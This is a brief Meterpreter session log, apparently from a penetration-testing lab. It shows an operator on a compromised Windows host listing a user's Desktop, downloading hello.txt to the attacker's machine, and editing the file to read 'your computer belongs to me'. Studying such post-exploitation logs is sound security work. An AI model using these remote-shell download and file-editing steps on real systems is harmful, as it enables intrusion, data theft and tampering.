 meterpreter > ls
Listing: C:\Users\huzhengke\Desktop
===================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2021-03-10 23:07:57 +0800 desktop.ini
100666/rw-rw-rw- 11 fil 2021-03-18 22:30:25 +0800 hello.txt
meterpreter > download C:\Users\huzhengke\Desktop\hello.txt /home/
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download C:\\Users\\huzhengke\\Desktop\\hello.txt /home/
[*] Downloading: C:\Users\huzhengke\Desktop\hello.txt -> /home/hello.txt
[*] Downloaded 11.00 B of 11.00 B (100.0%): C:\Users\huzhengke\Desktop\hello.txt -> /home/hello.txt
[*] download : C:\Users\huzhengke\Desktop\hello.txt -> /home/hello.txt
meterpreter > cat hello.txt
meterpreter > edit hello.txt
meterpreter > cat hello.txt
now!!! your computer belongs to me